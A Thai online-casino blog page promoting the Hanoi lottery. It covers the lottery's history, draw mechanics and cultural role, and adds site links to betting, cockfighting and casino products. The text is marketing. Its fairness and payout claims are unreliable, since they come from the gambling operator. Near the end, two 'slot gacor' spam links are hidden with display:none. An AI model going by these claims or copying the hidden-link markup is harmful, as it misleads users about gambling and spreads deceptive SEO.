<h2 id="ftoc-heading-1" class="wp-block-heading ftwp-heading">ประวัติความเป็นมา หวยฮานอย lotto</h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">หัวข้อที่น่าสนใจ</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">ประวัติความเป็นมา หวยฮานอย lotto</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">กลไกของลอตเตอรี่ฮานอย</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ความสำคัญทางวัฒนธรรมของลอตเตอรี่ฮานอย</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">คนส่วนใหญ่ชื่นชอบการเล่นหวยฮานอย</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">หวยฮานอย เป็นเกมแห่งโอกาส</span></a></li></ol></nav></div></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-1024x536.webp" alt="หวยฮานอย" class="wp-image-620" srcset="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-1024x536.webp 1024w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-300x157.webp 300w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-768x402.webp 768w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">หวยฮานอย</figcaption></figure>



<p><strong><a href="https://ku.casino/หวยฮานอย-lotto/">หวยฮานอย lotto</a></strong> มีประวัติศาสตร์อันยาวนานที่ย้อนไปได้หลายทศวรรษ เกิดขึ้นในช่วงต้นทศวรรษ 1960 เมื่อรัฐบาลเวียดนามได้จัดตั้งระบบลอตเตอรีที่ดำเนินการโดยรัฐเพื่อหาเงินทุนสำหรับการพัฒนาเศรษฐกิจของประเทศ เมื่อเวลาผ่านไป ความคิดริเริ่มนี้ได้รับความนิยมอย่างมาก โดยเฉพาะในเมืองหลวงอย่างฮานอย</p>



<h2 id="ftoc-heading-2" class="wp-block-heading ftwp-heading">กลไกของลอตเตอรี่ฮานอย</h2>



<p>หวยฮานอย lotto มีโครงสร้างที่ตรงไปตรงมาแต่ดึงดูดใจ ผู้เล่นซื้อตั๋วที่ประกอบด้วยตัวเลขห้าหลักตั้งแต่ 00,000 ถึง 99,999 ตั๋วแต่ละใบมีราคาเล็กน้อย ทำให้มีราคาไม่แพงสำหรับผู้เข้าร่วมที่หลากหลาย การจับรางวัลจะจัดขึ้นทุกวัน มอบโอกาสมากมายให้แต่ละคนได้ทดสอบโชคของตน หมายเลขที่ชนะจะกำหนดด้วยวิธีดั้งเดิมในการวาด โดยใช้กลองหมุนที่มีลูกบอลที่มีหมายเลข กระบวนการนี้ทำให้มั่นใจได้ถึงความโปร่งใสและยุติธรรม ทำให้ผู้เข้าร่วมสามารถไว้วางใจผลลัพธ์ได้ รางวัลจะมอบให้ตามตัวเลขที่ตรงกันในตำแหน่งเฉพาะ ด้วยชุดค่าผสมที่แตกต่างกันทำให้ได้จำนวนเงินที่ชนะที่แตกต่างกัน</p>



<h2 id="ftoc-heading-3" class="wp-block-heading ftwp-heading">ความสำคัญทางวัฒนธรรมของลอตเตอรี่ฮานอย</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-lotto-1024x536.webp" alt="หวยฮานอย lotto" class="wp-image-622" srcset="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-lotto-1024x536.webp 1024w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-lotto-300x157.webp 300w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-lotto-768x402.webp 768w, https://ku.casino/wp-content/uploads/2023/06/หวยฮานอย-lotto.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">หวยฮานอย lotto</figcaption></figure>



<p>นอกเหนือจากเสน่ห์ทางการเงินแล้ว <strong><a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></strong>ฮานอย lotto ยังฝังแน่นอยู่ในโครงสร้างทางวัฒนธรรมของเวียดนาม และโดยเฉพาะอย่างยิ่งฮานอย มันกลายเป็นปรากฏการณ์ทางสังคม นำชุมชนเข้าด้วยกันและส่งเสริมความรู้สึกของความคาดหวังและความตื่นเต้นร่วมกัน ลอตเตอรีทำหน้าที่เป็นหัวข้อสนทนาระหว่างเพื่อน ครอบครัว และเพื่อนร่วมงาน โดยแต่ละคนจะหารือเกี่ยวกับการเลือกหมายเลขและกลยุทธ์อย่างกระตือรือร้น ความรู้สึกของความสนิทสนมกันที่เกิดขึ้นรอบ ๆ ลอตเตอรีจะดึงดูดผู้คนให้ใกล้ชิดกันมากขึ้น ก้าวข้ามอุปสรรคทางสังคม และส่งเสริมความรู้สึกเป็นหนึ่งเดียว นอกจากนี้ ลอตเตอรี Lotto ฮานอยยังกลายเป็นแหล่งที่มาของแรงบันดาลใจสำหรับงานศิลปะมากมาย รวมถึงวรรณกรรม ดนตรี และภาพยนตร์ มีการนำเสนออย่างเด่นชัดในนิทานพื้นบ้านของเวียดนาม โดยมีเรื่องเล่ามากมายเกี่ยวกับผู้ถูกรางวัลลอตเตอรี่และประสบการณ์ที่เปลี่ยนแปลงชีวิตที่พวกเขาพบเจอ</p>



<h2 id="ftoc-heading-4" class="wp-block-heading ftwp-heading">คนส่วนใหญ่ชื่นชอบการเล่นหวยฮานอย</h2>



<p>ผลกระทบของ หวยฮานอย lotto ต่อสังคมมีมากกว่าแค่ความบันเทิง รายได้จากการขายตั๋วมีส่วนช่วยอย่างมากในโครงการการกุศลและโครงการเพื่อสังคมต่างๆ ในเวียดนาม กองทุนเหล่านี้สนับสนุนการศึกษา การดูแลสุขภาพ การพัฒนาโครงสร้างพื้นฐาน และภาคส่วนที่สำคัญอื่นๆ ซึ่งสร้างความแตกต่างที่จับต้องได้ในชีวิตของคนจำนวนมาก ยิ่งกว่านั้นลอตเตอรียังสร้างเรื่องราวความสำเร็จมากมายนับไม่ถ้วนซึ่งเปลี่ยนชีวิตของบุคคลทั่วไป ผู้ชนะบางคนใช้ความมั่งคั่งที่เพิ่งค้นพบเพื่อเริ่มต้นธุรกิจ ลงทุนด้านการศึกษา หรือปรับปรุงสภาพความเป็นอยู่ เรื่องราวที่สร้างแรงบันดาลใจเหล่านี้เป็นเครื่องเตือนใจถึงศักยภาพของลอตเตอรี่ในการเปลี่ยนแปลงชีวิตและให้ความหวังสำหรับอนาคตที่สดใส อย่างไรก็ตาม สิ่งสำคัญคือต้องยอมรับว่าการพนันสามารถส่งผลเสียต่อบุคคลบางคนได้เช่นกัน สำหรับบางคน การไล่ตามแจ็คพอตอาจนำไปสู่การเสพติดหรือปัญหาทางการเงิน ด้วยเหตุนี้ ควรมีมาตรการการพนันที่รับผิดชอบและระบบสนับสนุนเพื่อลดความเสี่ยงเหล่านี้และรับประกันประสบการณ์ที่ปลอดภัยและสนุกสนานสำหรับผู้เข้าร่วมทุกคน</p>



<h2 id="ftoc-heading-5" class="wp-block-heading ftwp-heading">หวยฮานอย เป็นเกมแห่งโอกาส</h2>



<p>หวยฮานอย lotto ได้รวมเอาเสน่ห์แห่งโอกาสและความฝันที่จะมีชีวิตที่ดีขึ้น ประวัติศาสตร์ กลไก และความสำคัญทางวัฒนธรรมเน้นให้เห็นถึงบทบาทที่โดดเด่นในเวียดนาม โดยเฉพาะอย่างยิ่งในเมืองฮานอยที่มีชีวิตชีวา นอกเหนือจากคุณค่าด้านความบันเทิงแล้ว ผลกระทบของลอตเตอรีต่อสังคมผ่านการกุศลและการเปลี่ยนแปลงส่วนบุคคลนั้นไม่สามารถพูดเกินจริงได้ เมื่อเสียงกลองและหมายเลขที่ออกถูกเปิดเผย ลอตเตอรี Lotto ฮานอยยังคงดึงดูดหัวใจและความคิด ใครสนใจหวยลาว สามารถติดตามอ่าน <strong><a href="https://ku.casino/อัตราจ่าย-หวยลาว/">อัตราจ่าย หวยลาว</a></strong> ได้เลย</p>


</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2%20lotto%20%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%82%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%AA%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B9%83%E0%B8%88%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A7%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%A1 - https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/&amp;media=https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด-1024x536.webp&amp;description=%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2%20lotto%20%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%82%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%AA%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B9%83%E0%B8%88%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A7%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/&title=%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2%20lotto%20%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B9%82%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%AA%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B9%83%E0%B8%88%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A7%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%A1" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" rel="category tag">หวย</a>. Bookmark the <a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" title="Permalink to หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c24-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> หวยออนไลน์24 สมัครสมาชิกแทงหวยในยุคดิจิทัล</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://ku.casino/%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/" rel="next">อัตราจ่าย หวยลาว หวยยอดนิยมของคนลาว <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2-lotto/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ku.casino/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="block-8" class="col pb-0 widget widget_block"><span class="widget-title">เกี่ยวกับเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p><strong><a href="https://ku.casino/">Ku casino</a></strong> แพลตฟอร์มคาสิโนออนไลน์ครบวงจรที่ให้คุณสนุกกับการเดิมพันได้ทุกที่ทุกเวลา ไม่ว่าจะเป็นเกมคาสิโนสด สล็อต หรือกีฬา รับประสบการณ์ที่ปลอดภัยและจ่ายจริง 100%!</p>
</div></div><div id="block-10" class="col pb-0 widget widget_block"><span class="widget-title">ผลิตภัณฑ์ของเรา</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://ku.casino/หวย/">หวย</a></li>



<li><a href="https://ku.casino/แทงบอล/">แทงบอล</a></li>



<li><a href="https://ku.casino/อีสปอร์ต/">อีสปอร์ต</a></li>



<li><a href="https://ku.casino/ไก่ชน/">ไก่ชน</a></li>



<li><a href="https://ku.casino/คาสิโน/">คาสิโน</a></li>
</ul>
</div></div><div id="block-11" class="col pb-0 widget widget_block"><span class="widget-title">ข้อมูล</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list" id="menu-1-807a800">
<li><a href="https://ku.casino/%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7-ku-casino/">นโยบายความเป็นส่วนตัว</a></li>



<li><a href="https://ku.casino/ข้อกำหนดและเงื่อนไข-ku-casino/">ข้อกำหนดและเงื่อนไข</a></li>



<li><a href="https://ku.casino/ติดต่อ-ku-casino/">ติดต่อเรา</a></li>



<li><a href="https://ku.casino/sitemap_index.xml">Sitemap</a></li>
</ul>
</div></div><div id="block-12" class="col pb-0 widget widget_block"><span class="widget-title">ที่อยู่</span><div class="is-divider small"></div><div class="wp-widget-group__inner-blocks">
<p>ถนนสวัสดิรักษ์, ตำบลกะทู้ อำเภอกะทู้ จังหวัดภูเก็ต 83150</p>
</div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Kucasino</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://ku.casino/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-11"><a href="https://ku.casino/">Ku Casino</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ku.casino/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-ku-casino/">สมัครสมาชิก Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ku.casino/%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-ku-casino/">เข้าสู่ระบบ Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ku.casino/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-ku-casino/">โปรโมชั่น Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ku.casino/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-ku-casino/">ทางเข้า Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ku.casino/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9e-ku-casino/">ดาวน์โหลดแอพ Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ku.casino/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-ku-casino/">ฝากเงิน Ku Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ku.casino/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-ku-casino/">ถอนเงิน Ku Casino</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ku.casino/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">คาสิโน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ku.casino/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/">อีสปอร์ต</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ku.casino/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/">แทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ku.casino/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/">ไก่ชน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="https://kubet.sale/">kubet</a></li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}

button.woot-widget-bubble.woot-elements--right {
    background-image: url('/float-line/index_files/kf.f5f593ee.png') !important;
    background-size: cover !important;
    background-color: white !important;
}

#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}
</style>
<a fd_name="line" class="line" href="https://linku1.com/lineb" target="_blank"
    style="z-index: 99999; height: 5rem; ;position: fixed; left: 0; bottom: 0; width: 10rem">
    <img src=https://ku.casino/wp-content/plugins/wp-chat-bubble-th/./img/line-green.png style="animation: shake 0.5s infinite; width: 100%">
</a>
<div><a href="https://my-ecoach.com" style="color:#0000; display: none;">slot gacor</a></div>
<div><a href="https://www.meghanabowen.design" style="color:#0000; display: none;">slot gacor hari ini</a></div>
<div id="pum-1269" class="pum pum-overlay pum-theme-700 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1269,&quot;slug&quot;:&quot;th-reg-copy&quot;,&quot;theme_id&quot;:700,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.line&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1269">

